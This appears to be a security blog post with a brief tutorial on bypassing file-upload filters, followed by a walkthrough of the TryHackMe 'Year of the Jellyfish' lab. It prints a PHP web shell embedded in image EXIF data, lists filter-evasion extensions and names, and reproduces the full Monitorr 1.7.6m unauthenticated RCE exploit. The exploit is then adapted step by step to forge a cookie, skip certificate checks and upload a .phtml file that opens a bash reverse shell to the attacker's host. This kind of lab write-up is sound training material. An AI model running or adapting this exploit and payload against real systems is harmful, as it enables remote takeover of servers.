Bypassing Upload Filters
One of the challenging factors to a Hacker in a web application attack is the file upload. The first step in every attack is to get some code and inject it to the system to be attacked. The attack needs to find an uncomplicated and flawless path to get the code executed. Using a file upload attacker achieves his first step.

Examples
Attacks on application platforms
- Upload
.jspfile into web tree - jsp code executed as the web user - Upload
.giffile to be resized - image library flaw exploited - Upload huge files - file space denial of service
- Upload file using malicious path or name - overwrite a critical file
- Upload file containing personal data - other users access it
- Upload file containing “tags” - tags get executed as part of being “included” in a web page
- Upload
.rarfile to be scanned by antivirus - command executed on a server running the vulnerable antivirus software
Attacks on other systems
- Upload
.exefile into web tree - victims download trojaned executable - Upload virus infected file - victims machines infected
- Upload
.htmlfile containing script - victim experiences Cross-site Scripting (XSS) - Upload
.jpgfile containing a Flash object - victim experiences Cross-site Content Hijacking. - Upload
.rarfile to be scanned by antivirus - command executed on a client running the vulnerable antivirus software
Bypassing Blacklists
Blacklisting is a type of protection where specific extensions, are prohibited from being sent to the server. Blacklisting might be an effective solution yet this can be bypassed.
In addition to regular extensions, there are many alternative extensions that can bypass blacklist filters.
.pht, .phtml, .php3, .php4, .php5, .php6, .inc, .jspx, .jspf, .jsw, .jsv, .pHp, .Php, .phP
Bypassing Whitelists
Whitelisting is opposite of the blacklisting, here the server accepts only specific extension. For example a web application that allows you to upload a profile picture might only take .JPEG, .JPG or .PNG but it can still be bypassed.
shell.php.jpg, shell.php%00.jpg, shell.php\x00.jpg
Exif data
EXIF is short for Exchangeable Image File, a format that is a standard for storing interchange information in digital photography image files using JPEG compression. Almost all new digital cameras use the EXIF annotation, storing information on the image such as shutter speed, exposure compensation, F number, what metering system was used, if a flash was used, ISO number, date and time the image was taken, whitebalance, auxiliary lenses that were used and resolution. Some images may even store GPS information so you can easily see where the images were taken!
We can bypass file upload restrictions utilizes Exif data in an image. We can insert a comment that contains valid PHP code that will be executed by the server when the image is processed.
We can use ExifTool to do this if it is not installed, install it with the package manager.
root@kali:~# apt install exiftool
Exapmle
root@kali:~/Desktop/tryhackme/advent# exiftool -Comment="<?php system($_GET['cmd']); ?>" TryHackMe.jpg
1 image files updated
root@kali:~/Desktop/tryhackme/advent# file TryHackMe.jpg
TryHackMe.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, comment: "<?php system(['cmd']); ?>", baseline, precision 8, 320x320, components 3
root@kali:~/Desktop/tryhackme/advent# mv TryHackMe.jpg TryHackMe.php.jpg
root@kali:~/Desktop/tryhackme/advent# file TryHackMe.php.jpg
TryHackMe.php.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, comment: "<?php system(['cmd']); ?>", baseline, precision 8, 320x320, components 3
Get hands on experience with TryHackMe
link to the room 👾
Year of the Jellyfish : A Walkthrough
The detailed write-up of the TryHackMe room Year of the Jellyfish
Basic Nmap scan
root@kali:~/Desktop/tryhackme/YOJ# nmap -v -sC -sV 54.216.18.239
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-21 11:38 IST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:38
Completed NSE at 11:38, 0.00s elapsed
Initiating NSE at 11:38
Completed NSE at 11:38, 0.00s elapsed
Initiating NSE at 11:38
Completed NSE at 11:38, 0.00s elapsed
Initiating Ping Scan at 11:38
Scanning 54.216.18.239 [4 ports]
Completed Ping Scan at 11:38, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:38
Completed Parallel DNS resolution of 1 host. at 11:38, 0.09s elapsed
Initiating SYN Stealth Scan at 11:38
Scanning ec2-54-216-18-239.eu-west-1.compute.amazonaws.com (54.216.18.239) [1000 ports]
Discovered open port 443/tcp on 54.216.18.239
Discovered open port 22/tcp on 54.216.18.239
Discovered open port 21/tcp on 54.216.18.239
Discovered open port 80/tcp on 54.216.18.239
Completed SYN Stealth Scan at 11:39, 23.42s elapsed (1000 total ports)
Initiating Service scan at 11:39
Scanning 4 services on ec2-54-216-18-239.eu-west-1.compute.amazonaws.com (54.216.18.239)
Completed Service scan at 11:39, 17.15s elapsed (4 services on 1 host)
NSE: Script scanning 54.216.18.239.
Initiating NSE at 11:39
Completed NSE at 11:39, 13.95s elapsed
Initiating NSE at 11:39
Completed NSE at 11:39, 7.51s elapsed
Initiating NSE at 11:39
Completed NSE at 11:39, 0.01s elapsed
Nmap scan report for ec2-54-216-18-239.eu-west-1.compute.amazonaws.com (54.216.18.239)
Host is up (0.021s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 2048 46:b2:81:be:e0:bc:a7:86:39:39:82:5b:bf:e5:65:58 (RSA)
80/tcp open http Apache httpd 2.4.29
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Did not follow redirect to https://robyns-petshop.thm/
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=robyns-petshop.thm/organizationName=Robyns Petshop/stateOrProvinceName=South West/countryName=GB
| Subject Alternative Name: DNS:robyns-petshop.thm, DNS:monitorr.robyns-petshop.thm, DNS:beta.robyns-petshop.thm, DNS:dev.robyns-petshop.thm
| Issuer: commonName=robyns-petshop.thm/organizationName=Robyns Petshop/stateOrProvinceName=South West/countryName=GB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-05-21T06:07:38
| Not valid after: 2022-05-21T06:07:38
| MD5: e8e5 3398 f020 aae3 d1fc 0cee 1bd9 cbfb
|_SHA-1: 8360 f5ab 88c3 16c9 8b95 be37 8577 b874 067c a217
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: Host: robyns-petshop.thm; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 11:39
Completed NSE at 11:39, 0.00s elapsed
Initiating NSE at 11:39
Completed NSE at 11:39, 0.00s elapsed
Initiating NSE at 11:39
Completed NSE at 11:39, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.04 seconds
Raw packets sent: 3012 (132.448KB) | Rcvd: 21 (864B)
When I tried to open
54.216.18.239on port 80 it just automatically redirected tohttps://robyns-petshop.thm/but got Network error. From the above Nmap scan we can view the alternative names| Subject Alternative Name: DNS:robyns-petshop.thm, DNS:monitorr.robyns-petshop.thm, DNS:beta.robyns-petshop.thm, DNS:dev.robyns-petshop.thm, so I modified my hosts file.
DNS:robyns-petshop.thm
DNS Name: monitorr.robyns-petshop.thm
DNS Name: beta.robyns-petshop.thm
DNS Name: dev.robyns-petshop.thm
root@kali:~# nano /etc/hosts
127.0.0.1 localhost
10.0.2.5 kali
54.216.18.239 robyns-petshop.thm monitorr.robyns-petshop.thm beta.robyns-petshop.thm dev.robyns-petshop.thm
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.148.116 spookysec.local
Hurray! we are in
It’s a normal webpage and doesn’t consist of any dynamic content, so I opened
monitorr.robyns-petshop.thm.
You can check more about Monitorr Here
After spending some time on it I found Monitorr 1.7.6m is vulnerable for Authorization Bypass and Remote code Execution (RCE). For more info you can view this Detailed Bug Description.
When I searched Monitorr 1.7.6m on exploit-db, It showed me two exploits :
If you find any login page for the target website, go ahead and download the Authorization Bypass.
Otherwise download the Remote Code Execution (Unauthenticated).
Here is the code
#!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
requests.post(url, headers=headers, data=data)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers)
From the code url = sys.argv[1] + "/assets/php/upload.php", we get the path where the image gets uploaded.
ERROR: is not an image or exceeds the webserver’s upload size limit.
ERROR: ../data/usrimg/ already exists.
ERROR: was not uploaded.
So, the path is /assets/data/usrimg
Usage
root@kali:~/Desktop/tryhackme/YOJ# python3 48980.py
specify params in format: python 48980.py target_url lhost lport
url => https://monitorr.robyns-petshop.thm/
lhost => THM VPN IP
lport => 443
root@kali:~/Desktop/tryhackme/YOJ# python3 48980.py https://monitorr.robyns-petshop.thm/ 10.6.29.240 443
Traceback (most recent call last):
File "/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py", line 670, in urlopen
httplib_response = self._make_request(
File "/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py", line 381, in _make_request
self._validate_conn(conn)
File "/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py", line 976, in _validate_conn
conn.connect()
File "/usr/local/lib/python3.9/site-packages/urllib3/connection.py", line 361, in connect
self.sock = ssl_wrap_socket(
File "/usr/local/lib/python3.9/site-packages/urllib3/util/ssl_.py", line 377, in ssl_wrap_socket
return context.wrap_socket(sock, server_hostname=server_hostname)
File "/usr/local/lib/python3.9/ssl.py", line 500, in wrap_socket
return self.sslsocket_class._create(
File "/usr/local/lib/python3.9/ssl.py", line 1040, in _create
self.do_handshake()
File "/usr/local/lib/python3.9/ssl.py", line 1309, in do_handshake
self._sslobj.do_handshake()
ssl.SSLCertVerificationError: [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: unable to get local issuer certificate (_ssl.c:1123)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/local/lib/python3.9/site-packages/requests/adapters.py", line 439, in send
resp = conn.urlopen(
File "/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py", line 724, in urlopen
retries = retries.increment(
File "/usr/local/lib/python3.9/site-packages/urllib3/util/retry.py", line 439, in increment
raise MaxRetryError(_pool, url, error or ResponseError(cause))
urllib3.exceptions.MaxRetryError: HTTPSConnectionPool(host='monitorr.robyns-petshop.thm', port=443): Max retries exceeded with url: //assets/php/upload.php (Caused by SSLError(SSLCertVerificationError(1, '[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: unable to get local issuer certificate (_ssl.c:1123)')))
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/root/Desktop/tryhackme/YOJ/48980.py", line 24, in <module>
requests.post(url, headers=headers, data=data)
File "/usr/local/lib/python3.9/site-packages/requests/api.py", line 119, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/local/lib/python3.9/site-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/local/lib/python3.9/site-packages/requests/sessions.py", line 530, in request
resp = self.send(prep, **send_kwargs)
File "/usr/local/lib/python3.9/site-packages/requests/sessions.py", line 643, in send
r = adapter.send(request, **kwargs)
File "/usr/local/lib/python3.9/site-packages/requests/adapters.py", line 514, in send
raise SSLError(e, request=request)
requests.exceptions.SSLError: HTTPSConnectionPool(host='monitorr.robyns-petshop.thm', port=443): Max retries exceeded with url: //assets/php/upload.php (Caused by SSLError(SSLCertVerificationError(1, '[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: unable to get local issuer certificate (_ssl.c:1123)')))
Hmm! The exploit didn’t worked.
Let’s print the response
r = requests.post(url, headers=headers, data=data)
print(r.text)
Modified exploit :
import requests
import os
import sys
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
r = requests.post(url, headers=headers, data=data, verify = False) # Modified
print(r.text) # Printing the response
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers, verify = False)
Let’s run the exploit
root@kali:~/Desktop/tryhackme/YOJ# python3 48980.py https://monitorr.robyns-petshop.thm/ 10.6.29.240 443
/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py:979: InsecureRequestWarning: Unverified HTTPS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
warnings.warn(
<div id='uploadreturn'>You are an exploit.</div><div id='uploaderror'>ERROR: she_ll.php was not uploaded.</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/local/lib/python3.9/site-packages/urllib3/connectionpool.py:979: InsecureRequestWarning: Unverified HTTPS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
warnings.warn(
How the hell it knows 😵?
Should be Python User-Agent or would be if the exploit wasn’t explicitly spoofing our user-agent already. Perhaps a cookie?
Check the 🍪 in DevTools
Found a cookie called isHuman and value set to 1
Modified exploit :
#!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
cookies = {
"isHuman" : "1",
}
r = requests.post(url, headers=headers, data=data,verify=False,cookies = cookies)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers, verify=False,cookies = cookies)
Well it worked !!
Filter bypass
Finally we have convinced the Web application that we are human, but it’s still not letting us to upload anything.
-
A regex to see if
phpappears in the filename. This thing can be bypassed by using an alternative extension such as.phtmlor.phar -
she_ll.phpchanged toshe_ll.jpg.phtml
This is the final exploit
import requests
import os
import sys
import random
import string
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0",
"Accept": "text/plain, */*; q=0.01",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745",
"Origin": sys.argv[1],
"Connection": "close",
"Referer": sys.argv[1]}
filename = "".join([random.choice(string.ascii_lowercase) for _ in range(random.randint(5,12))])
data = f"-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"{filename}.gif.phtml\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
cookies = {
"isHuman" : "1"
}
r = requests.post(url, headers=headers, data=data, verify=False, cookies = cookies)
print(r.text)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + f"/assets/data/usrimg/{filename}.gif.phtml"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers, verify=False, cookies = cookies)
Note: Here, the exploit produces random names with an extension
.phtml
Let’s exploit to get a reverse shell ..!

Hurray! we got the shell. All we need to do is find the flags
- We need to stabilize the shell
python3 -c "import pty; pty.spawn('/bin/bash')"ctrl + zstty raw -echoexport TERM=xterm
- First flag -
www-data@petshop:/var/www$cat flag1.txt
Root privilege escalation
We need to run linPEAS.sh. I have already downloaded linPEAS
